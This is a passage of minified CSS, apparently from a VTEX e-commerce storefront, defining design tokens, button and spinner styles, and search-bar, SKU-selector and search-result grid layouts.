or-blue-4:#b6dfff;--sl-color-blue-5:#97cffe;--sl-color-blue-6:#79bcfb;--sl-color-blue-7:#5aa8f7;--sl-color-blue-8:#3993f4;--sl-color-blue-9:#157bf4;--sl-color-blue-10:#0366dd;--sl-color-blue-11:#0155b7;--sl-color-blue-12:#014592;--sl-color-blue-13:#013672;--sl-color-purple-1:#f9f5fd;--sl-color-purple-2:#f5eafe;--sl-color-purple-3:#eddcfe;--sl-color-purple-4:#e5cffe;--sl-color-purple-5:#dabafd;--sl-color-purple-6:#cba3fc;--sl-color-purple-7:#bc8afb;--sl-color-purple-8:#ad71f8;--sl-color-purple-9:#9c56f3;--sl-color-purple-10:#883ce6;--sl-color-purple-11:#7225d2;--sl-color-purple-12:#5c12b6;--sl-color-purple-13:#460b93;--sl-color-pink-1:#fdf5f7;--sl-color-pink-2:#ffebf2;--sl-color-pink-3:#ffdfeb;--sl-color-pink-4:#ffc8dc;--sl-color-pink-5:#feb2cd;--sl-color-pink-6:#ff98bf;--sl-color-pink-7:#fe78ac;--sl-color-pink-8:#ef5997;--sl-color-pink-9:#de387f;--sl-color-pink-10:#ca226a;--sl-color-pink-11:#af0956;--sl-color-pink-12:#8f0246;--sl-color-pink-13:#74043b;--sl-color-cyan-1:#e6fafd;--sl-color-cyan-2:#c6f9ff;--sl-color-cyan-3:#a5f1ff;--sl-color-cyan-4:#89e8fb;--sl-color-cyan-5:#61d9f4;--sl-color-cyan-6:#34c6e9;--sl-color-cyan-7:#13b1db;--sl-color-cyan-8:#029dc9;--sl-color-cyan-9:#0187b5;--sl-color-cyan-10:#0172a0;--sl-color-cyan-11:#015e8a;--sl-color-cyan-12:#014b74;--sl-color-cyan-13:#013a5e;--sl-fg-base:var(--sl-color-gray-12);--sl-fg-base-soft:var(--sl-color-gray-9);--sl-fg-base-disabled:var(--sl-color-gray-7);--sl-fg-inverted:var(--sl-color-gray-0);--sl-fg-warning:var(--sl-color-yellow-9);--sl-fg-success:var(--sl-color-green-9);--sl-fg-informational:var(--sl-color-blue-9);--sl-fg-muted:var(--sl-color-gray-11);--sl-fg-muted-hover:var(--sl-color-gray-12);--sl-fg-muted-pressed:var(--sl-color-gray-13);--sl-fg-accent:var(--sl-color-blue-10);--sl-fg-accent-hover:var(--sl-color-blue-11);--sl-fg-accent-pressed:var(--sl-color-blue-12);--sl-fg-critical:var(--sl-color-red-10);--sl-fg-critical-hover:var(--sl-color-red-11);--sl-fg-critical-pressed:var(--sl-color-red-12);--sl-bg-base:var(--sl-color-gray-0);--sl-bg-base-disabled:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-base-strong:var(--sl-color-gray-3);--sl-bg-base-strong-disabled:var(--sl-color-gray-6);--sl-bg-base-soft:var(--sl-color-gray-1);--sl-bg-warning:var(--sl-color-yellow-1);--sl-bg-success:var(--sl-color-green-1);--sl-bg-informational:var(--sl-color-blue-1);--sl-bg-inverted:var(--sl-color-gray-12);--sl-bg-inverted-strong:color-mix(in srgb,var(--sl-color-gray-12) 50%,transparent);--sl-bg-muted:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-hover:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-muted-pressed:color-mix(in srgb,var(--sl-color-gray-12) 15%,transparent);--sl-bg-muted-plain:color-mix(in srgb,var(--sl-color-gray-12) 0%,transparent);--sl-bg-muted-plain-hover:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-plain-pressed:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-accent:var(--sl-color-blue-2);--sl-bg-accent-hover:var(--sl-color-blue-3);--sl-bg-accent-pressed:var(--sl-color-blue-4);--sl-bg-accent-plain:color-mix(in srgb,var(--sl-color-blue-10) 0%,transparent);--sl-bg-accent-plain-hover:color-mix(in srgb,var(--sl-color-blue-10) 5%,transparent);--sl-bg-accent-plain-pressed:color-mix(in srgb,var(--sl-color-blue-10) 10%,transparent);--sl-bg-accent-strong:var(--sl-color-blue-10);--sl-bg-accent-strong-hover:var(--sl-color-blue-11);--sl-bg-accent-strong-pressed:var(--sl-color-blue-12);--sl-bg-critical:var(--sl-color-red-1);--sl-bg-critical-plain:color-mix(in srgb,var(--sl-color-red-10) 0%,transparent);--sl-bg-critical-plain-hover:color-mix(in srgb,var(--sl-color-red-10) 5%,transparent);--sl-bg-critical-plain-pressed:color-mix(in srgb,var(--sl-color-red-10) 10%,transparent);--sl-bg-critical-strong:var(--sl-color-red-10);--sl-bg-critical-strong-hover:var(--sl-color-red-11);--sl-bg-critical-strong-pressed:var(--sl-color-red-12);--sl-border-base:1px solid var(--sl-color-gray-3);--sl-border-base-disabled:1px solid var(--sl-color-gray-6);--sl-border-base-strong:1px solid var(--sl-color-gray-5);--sl-border-base-strong-hover:1px solid var(--sl-color-gray-6);--sl-border-success:1px solid var(--sl-color-green-3);--sl-border-informational:1px solid var(--sl-color-blue-3);--sl-border-warning:1px solid var(--sl-color-yellow-3);--sl-border-accent:1px solid var(--sl-color-blue-3);--sl-border-accent-strong:1px solid var(--sl-color-blue-10);--sl-border-accent-strong-hover:1px solid var(--sl-color-blue-11);--sl-border-critical:1px solid var(--sl-color-red-3);--sl-border-critical-strong:1px solid var(--sl-color-red-8);--sl-border-critical-strong-hover:1px solid var(--sl-color-red-9);--sl-radius-0:0rem;--sl-radius-1:0.25rem;--sl-radius-2:0.5rem;--sl-radius-3:0.75rem;--sl-radius-full:9999rem;--sl-focus-ring-base:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-gray-5);--sl-focus-ring-critical:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-red-6);--sl-focus-ring-accent:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-blue-6);--sl-shadow-1:0rem 0.25rem 1rem 0rem rgba(0,0,0,0.16);--sl-shadow-2:0rem 1.5rem 3rem 0rem rgba(0,0,0,0.16);--sl-z-1:0;--sl-z-2:100;--sl-z-3:200;--sl-z-4:300;--sl-z-5:400;--sl-z-6:500;--sl-z-7:600;--sl-z-8:700;--sl-z-9:800;--sl-z-10:900;--sl-font-family-sans:"Inter",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,sans-serif;--sl-font-weight-regular:400;--sl-font-weight-medium:500;--sl-font-weight-semibold:600;--sl-font-size-1:0.75rem;--sl-font-size-2:0.875rem;--sl-font-size-3:1rem;--sl-font-size-4:1.25rem;--sl-font-size-5:1.5rem;--sl-letter-spacing-1:0rem;--sl-letter-spacing-2:-0.00875rem;--sl-letter-spacing-3:-0.02rem;--sl-letter-spacing-4:-0.04rem;--sl-line-height-1:1rem;--sl-line-height-2:1.25rem;--sl-line-height-3:1.5rem;--sl-line-height-4:1.75rem;--sl-line-height-5:2rem;--sl-text-caption-1-font:var(--sl-font-weight-medium) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-1-letter-spacing:var(--sl-letter-spacing-1);--sl-text-caption-2-font:var(--sl-font-weight-regular) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-2-letter-spacing:var(--sl-letter-spacing-1);--sl-text-action-font:var(--sl-font-weight-semibold) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-action-letter-spacing:var(--sl-letter-spacing-2);--sl-text-emphasis-font:var(--sl-font-weight-medium) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-emphasis-letter-spacing:var(--sl-letter-spacing-2);--sl-text-body-font:var(--sl-font-weight-regular) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-body-letter-spacing:var(--sl-letter-spacing-2);--sl-text-display-1-font:var(--sl-font-weight-semibold) var(--sl-font-size-5)/var(--sl-line-height-5) var(--sl-font-family-sans);--sl-text-display-1-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-2-font:var(--sl-font-weight-semibold) var(--sl-font-size-4)/var(--sl-line-height-4) var(--sl-font-family-sans);--sl-text-display-2-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-3-font:var(--sl-font-weight-semibold) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-3-letter-spacing:var(--sl-letter-spacing-3);--sl-text-display-4-font:var(--sl-font-weight-regular) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-4-letter-spacing:var(--sl-letter-spacing-3)}}[data-sl-text]{overflow-wrap:break-word;text-wrap:pretty}[data-sl-text][data-variant=body]{font:var(--sl-text-body-font);letter-spacing:var(--sl-text-body-letter-spacing)}[data-sl-text][data-variant=action]{font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing)}[data-sl-text][data-variant=emphasis]{font:var(--sl-text-emphasis-font);letter-spacing:var(--sl-text-emphasis-letter-spacing)}[data-sl-text][data-variant=caption1]{font:var(--sl-text-caption-1-font);letter-spacing:var(--sl-text-caption-1-letter-spacing)}[data-sl-text][data-variant=caption2]{font:var(--sl-text-caption-2-font);letter-spacing:var(--sl-text-caption-2-letter-spacing)}[data-sl-text][data-variant=display1]{font:var(--sl-text-display-1-font);letter-spacing:var(--sl-text-display-1-letter-spacing)}[data-sl-text][data-variant=display2]{font:var(--sl-text-display-2-font);letter-spacing:var(--sl-text-display-2-letter-spacing)}[data-sl-text][data-variant=display3]{font:var(--sl-text-display-3-font);letter-spacing:var(--sl-text-display-3-letter-spacing)}[data-sl-text][data-variant=display4]{font:var(--sl-text-display-4-font);letter-spacing:var(--sl-text-display-4-letter-spacing)}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}@keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}[data-sl-spinner]>svg{-webkit-animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite;animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite}[data-sl-spinner]>svg>circle{fill:none;stroke:currentColor;stroke-width:5px;stroke-linecap:round;-webkit-animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite;animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite}[data-sl-button]{padding:var(--sl-element-space-top) var(--sl-element-space-right) var(--sl-element-space-bottom) var(--sl-element-space-left);height:var(--sl-element-height);border-radius:var(--sl-radius-2);font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing);cursor:pointer;-ms-appearance:button;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;text-decoration:none;position:relative}[data-sl-button]:focus{outline:none}[data-sl-button]>[data-sl-button-content]{font:inherit;letter-spacing:inherit;gap:var(--sl-space-1);opacity:1;flex-direction:row;justify-content:center;align-items:center;width:100%;transition:opacity .3s;display:flex}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:first-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:first-child{margin-left:calc(var(--sl-space-1)*-1)}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:last-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:last-child{margin-left:calc(var(--sl-space-05)*-1)}[data-sl-button]>[data-sl-button-overlay]{color:inherit;position:absolute;top:0;bottom:0;left:0;right:0}[data-sl-button][data-loading=true]>[data-sl-button-content]{opacity:0}[data-sl-button][data-size=normal]{--sl-element-space-top:var(--sl-space-2);--sl-element-space-bottom:var(--sl-space-2);--sl-element-space-right:var(--sl-space-3);--sl-element-space-left:var(--sl-space-3);--sl-element-height:2.25rem}[data-sl-button][data-size=large]{--sl-element-space-top:var(--sl-space-3);--sl-element-space-bottom:var(--sl-space-3);--sl-element-space-right:var(--sl-space-4);--sl-element-space-left:var(--sl-space-4);--sl-element-height:2.75rem}[data-sl-button][data-variant=secondary]{background:var(--sl-bg-muted);color:var(--sl-fg-muted)}[data-sl-button][data-variant=secondary]:hover{background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:active{background:var(--sl-bg-muted-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=secondary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:disabled{background:var(--sl-bg-base-disabled);color:var(--sl-fg-base-disabled)}[data-sl-button][data-variant=secondary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=tertiary]{background:var(--sl-bg-muted-plain);color:var(--sl-fg-muted)}[data-sl-button][data-variant=tertiary]:hover{background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:active{background:var(--sl-bg-muted-plain-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=tertiary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=tertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=primary]{background:var(--sl-bg-accent-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=primary]:hover{background:var(--sl-bg-accent-strong-hover)}[data-sl-button][data-variant=primary]:active{background:var(--sl-bg-accent-strong-pressed)}[data-sl-button][data-variant=primary]:focus-visible{box-shadow:var(--sl-focus-ring-accent)}[data-sl-button][data-variant=primary]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=critical]{background:var(--sl-bg-critical-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=critical]:hover{background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:active{background:var(--sl-bg-critical-strong-pressed)}[data-sl-button][data-variant=critical]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=criticalTertiary]{background:var(--sl-bg-critical-plain);color:var(--sl-fg-critical)}[data-sl-button][data-variant=criticalTertiary]:hover{background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:active{background:var(--sl-bg-critical-plain-pressed);color:var(--sl-fg-critical-pressed)}[data-sl-button][data-variant=criticalTertiary]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=criticalTertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{display:flex;flex-direction:column;width:100%;height:100vh;justify-content:center;align-items:center;text-align:center}@media only screen and (max-width:768px){.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{padding:var(--sl-space-0) var(--sl-space-5)}}.vtex-render-runtime-3AtoHrtNgkkkqIqbiXxmWL{max-width:26.25rem;display:flex;flex-direction:column;align-items:center}.vtex-render-runtime-p5FQbJ7ZJqV4WVc1AtTH{margin-top:var(--sl-space-10)}.vtex-render-runtime-11jplJx6Fvm7JR4Wnojt-W{margin-top:var(--sl-space-3)}.vtex-render-runtime-1z5UBnR-ke_rHTBzjVWyAB{margin-top:var(--sl-space-10);color:var(--sl-fg-base-soft)}.vtex-render-runtime-2S0yAG6pMGhNWzOlWlfPX6{margin-top:var(--sl-space-12);min-width:7.5rem}.vtex-render-runtime-3elgVH0IKRcXXQcJMKQEpT{display:flex;gap:var(--sl-space-3);margin-top:var(--sl-space-24);color:var(--sl-fg-informational)}@-webkit-keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}@keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}.vtex-render-runtime-8-x-loadingBarAnimation{transform-origin:0 0;-webkit-animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;transform:scaleX(.95)}.vtex-store-components-3-x-container{}.vtex-store-components-3-x-sizeDesktop{max-width:150px;max-height:75px;min-width:120px}.vtex-store-components-3-x-sizeMobile{max-width:90px;max-height:40px;min-width:72px}.vtex-store-components-3-x-resultsList{max-height:60vh}.vtex-store-components-3-x-resultsList a,.vtex-store-components-3-x-resultsList div{text-decoration:none;color:#727273}.vtex-store-components-3-x-resultsList a:hover{background-color:#f2f4f5}.vtex-store-components-3-x-resultsItemImage{width:50px}@media only screen and (max-width:49rem){.vtex-store-components-3-x-resultsList{margin:0;max-height:calc(100vh - 6.2rem)}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:38px}.vtex-store-components-3-x-searchBarContainer input{color:#727273;border-radius:1px}.vtex-store-components-3-x-compactMode input{border-style:none!important;border-bottom:2px solid!important}.vtex-store-components-3-x-paddingInput input{-webkit-appearance:none;padding-left:40px!important}.vtex-store-components-3-x-searchMobile .vtex-store-components-3-x-vtex-button{padding:.9rem;font-weight:400;font-size:.875rem}.vtex-store-components-3-x-searchMobile input{border:none}@media only screen and (max-width:49rem){.vtex-store-components-3-x-searchBarContainer input{box-shadow:none}}.vtex-store-components-3-x-visuallyHidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.vtex-store-components-3-x-discountContainer,.vtex-store-components-3-x-discountInsideContainer{}.vtex-store-components-3-x-skuSelectorContainer,.vtex-store-components-3-x-skuSelectorName,.vtex-store-components-3-x-skuSelectorNameContainer,.vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-store-components-3-x-skuSelectorSelectContainer,.vtex-store-components-3-x-skuSelectorSelectorImageValue,.vtex-store-components-3-x-skuSelectorSubcontainer,.vtex-store-components-3-x-skuSelectorTextContainer{}.vtex-store-components-3-x-skuSelectorItem{font-size:90%;height:36px}.vtex-store-components-3-x-skuSelectorItemImage{padding:0;height:40px;width:40px}.vtex-store-components-3-x-skuSelectorItem p{margin:0;padding-top:10px}.vtex-store-components-3-x-skuSelectorBagde{font-size:.71429rem;background-color:#ff4136;border-radius:50%;color:#fff;height:18px;line-height:18px;right:-5px;text-align:center;top:-6px;width:18px;position:absolute;padding:3px}.vtex-store-components-3-x-diagonalCross{background-image:linear-gradient(to top right,transparent 44%,rgba(0,0,0,.3) 48%,currentColor 0,currentColor 52%,transparent 0)}.vtex-store-components-3-x-frameAround{bottom:-.25rem;top:-.25rem;left:-.25rem;right:-.25rem}.vtex-store-components-3-x-seeMoreButton,.vtex-store-components-3-x-skuSelectorOptionsList{}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-input__prefix .vtex-styleguide-9-x-dropdown,.vtex-input__suffix .vtex-styleguide-9-x-dropdown{height:100%}.vtex-input__prefix .vtex-styleguide-9-x-dropdown{margin-left:-1rem}.vtex-input__suffix .vtex-styleguide-9-x-dropdown{margin-right:-1rem}.vtex-input__prefix .vtex-styleguide-9-x-container,.vtex-input__suffix .vtex-styleguide-9-x-container{height:100%;border-top:none;border-bottom:none;border-radius:0}.vtex-input__prefix .vtex-styleguide-9-x-container{border-left:none}.vtex-input__suffix .vtex-styleguide-9-x-container{border-right:none}.vtex-styleguide-9-x-popup{will-change:transform}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" 